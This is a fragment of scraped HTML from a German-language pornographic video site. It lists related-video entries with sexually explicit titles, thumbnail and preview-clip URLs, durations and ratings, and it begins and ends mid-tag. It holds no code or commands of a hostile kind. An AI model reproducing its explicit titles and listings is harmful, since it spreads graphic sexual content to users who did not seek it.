(max-width: 767px) 150px, 400px" title="Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein" alt="Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein"><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg" src="https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/09/280354/280354_1.mp4' data-post_url='/videos/217553/grosser-dicker-weisser-schwanz-dringt-tief-in-riley-reid-s-arschloch-ein.html' srcset="https://image-cdn.eispop.com/thumbs/2018/09/280354/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/09/280354/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:14</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="related_posts_133069" class="video_item_wrapper odd_item video_item_medium " data-post_id="133069"  data-post_duration="1955" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/133069/sie-laedt-ihre-freundin-lela-star-fuer-ihn-ein.html">Sie lädt ihre Freundin Lela Star für ihn ein</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/133069/sie-laedt-ihre-freundin-lela-star-fuer-ihn-ein.html" data-tag_pos="" alt="Sie lädt ihre Freundin Lela Star für ihn ein"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/06/313464/320x180/clips/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/06/313464/480x270/clips/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/06/313464/400x225/clips/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/06/313464/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sie lädt ihre Freundin Lela Star für ihn ein" alt="Sie lädt ihre Freundin Lela Star für ihn ein"><img data-src="https://image-cdn.eispop.com/thumbs/2019/06/313464/320x180/clips/9.jpg" src="https://image-cdn.eispop.com/thumbs/2019/06/313464/320x180/clips/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/06/313464/320x180/clips/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/06/313464/clips/313464_1.mp4' data-post_url='/videos/133069/sie-laedt-ihre-freundin-lela-star-fuer-ihn-ein.html' srcset="https://image-cdn.eispop.com/thumbs/2019/06/313464/480x270/clips/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/06/313464/400x225/clips/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/06/313464/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>32:35</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>64.7%</span></div></div></section><section id="related_posts_158403" class="video_item_wrapper even_item video_item_medium " data-post_id="158403"  data-post_duration="1760" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/158403/vinna-reed-bereitet-ihrem-mann-eine-piss-uberraschung.html">Vinna Reed bereitet ihrem Mann eine Piss-Überraschung</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/158403/vinna-reed-bereitet-ihrem-mann-eine-piss-uberraschung.html" data-tag_pos="" alt="Vinna Reed bereitet ihrem Mann eine Piss-Überraschung"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2020/05/343404/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2020/05/343404/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2020/05/343404/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/05/343404/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Vinna Reed bereitet ihrem Mann eine Piss-Überraschung" alt="Vinna Reed bereitet ihrem Mann eine Piss-Überraschung"><img data-src="https://image-cdn.eispop.com/thumbs/2020/05/343404/320x180/15.jpg" src="https://image-cdn.eispop.com/thumbs/2020/05/343404/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2020/05/343404/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2020/05/343404/343404_1.mp4' data-post_url='/videos/158403/vinna-reed-bereitet-ihrem-mann-eine-piss-uberraschung.html' srcset="https://image-cdn.eispop.com/thumbs/2020/05/343404/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2020/05/343404/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/05/343404/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>29:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="related_posts_216903" class="video_item_wrapper odd_item video_item_medium " data-post_id="216903"  data-post_duration="721" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/216903/zierliche-latina-salena-rios-wird-von-einem-riesigen-schwanz-hart-durchgefickt.html">Zierliche Latina Salena Rios wird von einem riesigen Schwanz hart durchgefickt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/216903/zierliche-latina-salena-rios-wird-von-einem-riesigen-schwanz-hart-durchgefickt.html" data-tag_pos="" alt="Zierliche Latina Salena Rios wird von einem riesigen Schwanz hart durchgefickt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/4.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2018/08/277059/480x270/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/08/277059/400x225/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/4.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2018/08/277059/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/08/277059/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/2.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/2.jpg" data-thumbs_20='[3..4]' data-thumbs_0='[1..4]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/08/277059/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/08/277059/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Zierliche Latina Salena Rios wird von einem riesigen Schwanz hart durchgefickt" alt="Zierliche Latina Salena Rios wird von einem riesigen Schwanz hart durchgefickt"><img data-src="https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/17.jpg" src="https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/08/277059/277059_1.mp4' data-post_url='/videos/216903/zierliche-latina-salena-rios-wird-von-einem-riesigen-schwanz-hart-durchgefickt.html' srcset="https://image-cdn.eispop.com/thumbs/2018/08/277059/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/08/277059/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/08/277059/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:01</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_217213" class="video_item_wrapper even_item video_item_medium " data-post_id="217213"  data-post_duration="739" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/217213/emily-willis-bruenette-mit-grossem-arsch-suechtig-nach-tiefem-anal.html">Emily Willis, Brünette mit großem Arsch, süchtig nach tiefem Anal</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/217213/emily-willis-bruenette-mit-grossem-arsch-suechtig-nach-tiefem-anal.html" data-tag_pos="" alt="Emily Willis, Brünette mit großem Arsch, süchtig nach tiefem Anal"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/290299/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/12/290299/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/12/290299/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/12/290299/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Emily Willis, Brünette mit großem Arsch, süchtig nach tiefem Anal" alt="Emily Willis, Brünette mit großem Arsch, süchtig nach tiefem Anal"><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/290299/320x180/11.jpg" src="https://image-cdn.eispop.com/thumbs/2018/12/290299/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/12/290299/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/12/290299/290299_1.mp4' data-post_url='/videos/217213/emily-willis-bruenette-mit-grossem-arsch-suechtig-nach-tiefem-anal.html' srcset="https://image-cdn.eispop.com/thumbs/2018/12/290299/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/12/290299/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/12/290299/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:19</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_77429" class="video_item_wrapper odd_item video_item_medium " data-post_id="77429"  data-post_duration="2547" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/77429/ihr-arsch-ist-so-heiss-dass-er-richtig-raucht.html">Ihr Arsch ist so heiß, dass er richtig raucht</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/77429/ihr-arsch-ist-so-heiss-dass-er-richtig-raucht.html" data-tag_pos="" alt="Ihr Arsch ist so heiß, dass er richtig raucht"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/03/182102/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/03/182102/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/03/182102/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/03/182102/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ihr Arsch ist so heiß, dass er richtig raucht" alt="Ihr Arsch ist so heiß, dass er richtig raucht"><img data-src="https://image-cdn.eispop.com/thumbs/2017/03/182102/320x180/11.jpg" src="https://image-cdn.eispop.com/thumbs/2017/03/182102/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/03/182102/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/03/182102/182102_1.mp4' data-post_url='/videos/77429/ihr-arsch-ist-so-heiss-dass-er-richtig-raucht.html' srcset="https://image-cdn.eispop.com/thumbs/2017/03/182102/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/03/182102/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/03/182102/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>42:27</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>72.7%</span></div></div></section><section id="related_posts_121382" class="video_item_wrapper even_item video_item_medium " data-post_id="121382"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/121382/abby-lee-brazil-gefickt-ata-die-hotel.html">Abby lee brazil gefickt ata die hotel</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/121382/abby-lee-brazil-gefickt-ata-die-hotel.html" data-tag_pos="" alt="Abby lee brazil gefickt ata die hotel"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/02/252821/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/02/252821/480x270/clips/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/02/252821/400x225/clips/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/02/252821/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Abby lee brazil gefickt ata die hotel" alt="Abby lee brazil gefickt ata die hotel"><img data-src="https://image-cdn.eispop.com/thumbs/2018/02/252821/320x180/clips/6.jpg" src="https://image-cdn.eispop.com/thumbs/2018/02/252821/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/02/252821/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/02/252821/clips/252821_1.mp4' data-post_url='/videos/121382/abby-lee-brazil-gefickt-ata-die-hotel.html' srcset="https://image-cdn.eispop.com/thumbs/2018/02/252821/480x270/clips/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/02/252821/400x225/clips/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/02/252821/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>42.9%</span></div></div></section><section id="related_posts_117940" class="video_item_wrapper odd_item video_item_medium " data-post_id="117940"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/117940/shalina-devine-wartet-auf-analverkehr.html">Shalina Devine wartet auf Analverkehr</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/117940/shalina-devine-wartet-auf-analverkehr.html" data-tag_pos="" alt="Shalina Devine wartet auf Analverkehr"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/292019/320x180/clips/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/12/292019/480x270/clips/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/12/292019/400x225/clips/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/12/292019/320x180/clips/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Shalina Devine wartet auf Analverkehr" alt="Shalina Devine wartet auf Analverkehr"><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/292019/320x180/clips/20.jpg" src="https://image-cdn.eispop.com/thumbs/2018/12/292019/320x180/clips/20.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/12/292019/320x180/clips/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/12/292019/clips/292019_1.mp4' data-post_url='/videos/117940/shalina-devine-wartet-auf-analverkehr.html' srcset="https://image-cdn.eispop.com/thumbs/2018/12/292019/480x270/clips/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/12/292019/400x225/clips/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/12/292019/320x180/clips/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.8%</span></div></div></section><section id="related_posts_126632" class="video_item_wrapper even_item video_item_medium " data-post_id="126632"  data-post_duration="1943" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/126632/amirah-adara-loves-anal-mit-ein-schwarz-guy.html">Amirah adara loves anal mit ein schwarz guy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/126632/amirah-adara-loves-anal-mit-ein-schwarz-guy.html" data-tag_pos="" alt="Amirah adara loves anal mit ein schwarz guy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/2.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2019/02/300453/480x270/clips/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/02/300453/400x225/clips/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/2.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/2.jpg" data-thumbs_20='[1..2]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/02/300453/480x270/clips/16.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/02/300453/400x225/clips/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Amirah adara loves anal mit ein schwarz guy" alt="Amirah adara loves anal mit ein schwarz guy"><img data-src="https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/16.jpg" src="https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/16.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/02/300453/clips/300453_1.mp4' data-post_url='/videos/126632/amirah-adara-loves-anal-mit-ein-schwarz-guy.html' srcset="https://image-cdn.eispop.com/thumbs/2019/02/300453/480x270/clips/16.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/02/300453/400x225/clips/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/02/300453/320x180/clips/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>32:23</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_131972" class="video_item_wrapper odd_item video_item_medium " data-post_id="131972"  data-post_duration="4010" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/131972/amia-miley-ist-neu-gemacht-aber-wunderschoen.html">Amia Miley ist neu gemacht, aber wunderschön</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/131972/amia-miley-ist-neu-gemacht-aber-wunderschoen.html" data-tag_pos="" alt="Amia Miley ist neu gemacht, aber wunderschön"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/02/303069/320x180/clips/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/02/303069/480x270/clips/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/02/303069/400x225/clips/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/02/303069/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Amia Miley ist neu gemacht, aber wunderschön" alt="Amia Miley ist neu gemacht, aber wunderschön"><img data-src="https://image-cdn.eispop.com/thumbs/2019/02/303069/320x180/clips/1.jpg" src="https://image-cdn.eispop.com/thumbs/2019/02/303069/320x180/clips/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/02/303069/320x180/clips/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/02/303069/clips/303069_1.mp4' data-post_url='/videos/131972/amia-miley-ist-neu-gemacht-aber-wunderschoen.html' srcset="https://image-cdn.eispop.com/thumbs/2019/02/303069/480x270/clips/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/02/303069/400x225/clips/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/02/303069/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:06:50</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>72.2%</span></div></div></section><section id="related_posts_126723" class="video_item_wrapper even_item video_item_medium " data-post_id="126723"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/126723/heisses-anal-training-fuer-den-suessen-teen-alice.html">Heißes Anal-Training für den süßen Teen Alice</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/126723/heisses-anal-training-fuer-den-suessen-teen-alice.html" data-tag_pos="" alt="Heißes Anal-Training für den süßen Teen Alice"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/01/297834/320x180/clips/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/01/297834/480x270/clips/13.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/01/297834/400x225/clips/13.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/01/297834/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Heißes Anal-Training für den süßen Teen Alice" alt="Heißes Anal-Training für den süßen Teen Alice"><img data-src="https://image-cdn.eispop.com/thumbs/2019/01/297834/320x180/clips/13.jpg" src="https://image-cdn.eispop.com/thumbs/2019/01/297834/320x180/clips/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/01/297834/320x180/clips/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/01/297834/clips/297834_1.mp4' data-post_url='/videos/126723/heisses-anal-training-fuer-den-suessen-teen-alice.html' srcset="https://image-cdn.eispop.com/thumbs/2019/01/297834/480x270/clips/13.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/01/297834/400x225/clips/13.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/01/297834/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>87.5%</span></div></div></section><section id="related_posts_134483" class="video_item_wrapper odd_item video_item_medium " data-post_id="134483"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/134483/dillion-carter-ist-ein-fantastischer-schwanzlutscher-und-kletterer.html">Dillion Carter ist ein fantastischer Schwanzlutscher und Kletterer</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/134483/dillion-carter-ist-ein-fantastischer-schwanzlutscher-und-kletterer.html" data-tag_pos="" alt="Dillion Carter ist ein fantastischer Schwanzlutscher und Kletterer"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/08/318929/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..9]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/08/318929/480x270/clips/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/08/318929/400x225/clips/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/08/318929/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dillion Carter ist ein fantastischer Schwanzlutscher und Kletterer" alt="Dillion Carter ist ein fantastischer Schwanzlutscher und Kletterer"><img data-src="https://image-cdn.eispop.com/thumbs/2019/08/318929/320x180/clips/6.jpg" src="https://image-cdn.eispop.com/thumbs/2019/08/318929/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/08/318929/320x180/clips/6.jpg" data-thumbs='[1..9]' data-vid='https://image-cdn.eispop.com/previewclips/2019/08/318929/clips/318929_1.mp4' data-post_url='/videos/134483/dillion-carter-ist-ein-fantastischer-schwanzlutscher-und-kletterer.html' srcset="https://image-cdn.eispop.com/thumbs/2019/08/318929/480x270/clips/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/08/318929/400x225/clips/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/08/318929/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_141637" class="video_item_wrapper even_item video_item_medium " data-post_id="141637"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/141637/sie-wollen-jetzt-in-den-arsch-gefickt-werden.html">Sie wollen jetzt in den Arsch gefickt werden!</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/141637/sie-wollen-jetzt-in-den-arsch-gefickt-werden.html" data-tag_pos="" alt="Sie wollen jetzt in den Arsch gefickt werden!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img 